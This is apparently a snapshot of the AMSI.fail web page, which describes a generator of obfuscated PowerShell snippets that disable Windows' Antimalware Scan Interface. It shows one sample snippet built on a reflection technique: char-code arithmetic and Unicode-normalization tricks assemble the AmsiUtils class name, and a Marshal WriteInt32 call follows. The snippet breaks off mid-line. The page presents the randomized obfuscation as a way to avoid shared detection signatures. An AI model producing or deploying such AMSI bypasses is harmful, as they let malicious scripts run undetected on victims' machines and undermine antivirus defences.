 AMSI.fail
~Flangvik~
AMSI
GitHub
What is AMSI.fail?
AMSI.fail generates obfuscated PowerShell snippets that break or disable AMSI for the current process. The snippets are
randomly selected from a small pool of techniques/variations before being obfuscated. Every snippet is obfuscated at
runtime/request so that no generated output share the same signatures.
#Matt Graebers second Reflection method
$Y=$null;$ygnf="$([cHaR](83)+[CHaR]([BYtE]0x79)+[chaR]([bYTe]0x73)+[CHAr](116+95-95)+[cHAr]([byTe]0x65)+[chAR]
(109)).$(('Mà'+'nâ'+'ge'+'me'+'nt').NorMALizE([cHAR](70*4/4)+[cHAR](66+45)+[CHAr]([bYTE]0x72)+[ChAr]
(109*13/13)+[cHar](68+28-28)) -replace [Char]([BYTe]0x5c)+[cHar](112+2-2)+[chAr](123+17-17)+[ChAR]([byTe]0x4d)+
[CHaR](110*35/35)+[cHar](125+2-2)).$(('Àutõmãt'+'íôn').norMaLiZE([ChaR](70*67/67)+[ChAr](111+7-7)+[CHaR]
(84+30)+[chaR](104+5)+[ChAr](68+50-50)) -replace [CHAR]([bYTE]0x5c)+[CHAr](47+65)+[chAR]([bytE]0x7b)+[char]
(77)+[CHAR](110*9/9)+[CHar]([BYtE]0x7d)).$([ChAr](65)+[chAR](109)+[cHAR]([bYTE]0x73)+[CHAR](71+34)+[chAr]
([byTE]0x55)+[chAR]([BYTe]0x74)+[ChaR](105)+[ChAR](108)+[chAr]([bYTe]0x73))";$soljn="+[CHAr]([BYTE]0x72)+[cHaR]
(44+69)";[Threading.Thread]::Sleep(1869);[Runtime.InteropServices.Marshal]::
("$(('Wr'+'ît'+'eÌ'+'nt'+'32').NORmALize([CHAr](32+38)+[chAR]([bYtE]0x6f)+[CHaR]([bYTE]0x72)+[chaR]
Generate